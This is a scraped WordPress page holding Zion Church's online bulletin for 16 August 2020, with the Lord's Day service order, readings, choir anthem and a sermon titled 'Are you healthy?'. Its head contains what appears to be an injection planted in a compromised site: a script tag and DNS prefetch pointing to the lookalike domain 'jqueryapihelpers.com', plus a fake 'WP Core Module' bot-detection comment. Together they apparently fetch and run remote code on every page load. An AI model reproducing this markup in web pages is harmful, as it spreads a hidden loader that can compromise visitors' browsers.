

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2020-week-33/
body_size: 90623
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2020 Week 33 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2020-week-33%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2020-week-33%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2020 Week 33"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2020-week-33/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     LORD’S DAY SERVICE ORDER  
ANNOUNCER:  Elder Anthony Lim

*Silent Prayer
*Confession of Faith
Hymn 56
Responsive Reading: 7. Psalm 16
Prayer by  Elder Anthony Lim 
Scripture Reading:  1 Thessalonians 5:21-23
Choir"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2020/08/benigno-hoyuela-_q8v-CqBHk0-unsplash-1-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/98dfb26f3dc19fe4300e8fe42ebf6e34.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/3731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2020-week-33/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=3731' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6966ff6dc3b2f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3731 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3731">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 33 | 16 August 2020 Lord's Day </h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2020 Week 33</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-3731" class="post post-3731 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2020 Week 33</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align:center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table width="80%" style="margin: 0 auto; border:0 px solid;text-align:center">
<thead>
<tr>
<th align="left">ANNOUNCER: <b> Elder Anthony Lim</b></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <b>56</b></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><b>7. Psalm 16</b></td>
</tr>
<tr>
<td align="left">Prayer by <b> Elder Anthony Lim </b></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><b> 1 Thessalonians 5:21-23</b></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br />(pre-recorded): <br /><b> The Love of God is Greater Far </b></td>
</tr>
<tr>
<td align="left">Sermon by <b> Pastor Samuel Kim </b><br />
<i><b> Are you healthy?</b></i></td>
</tr>
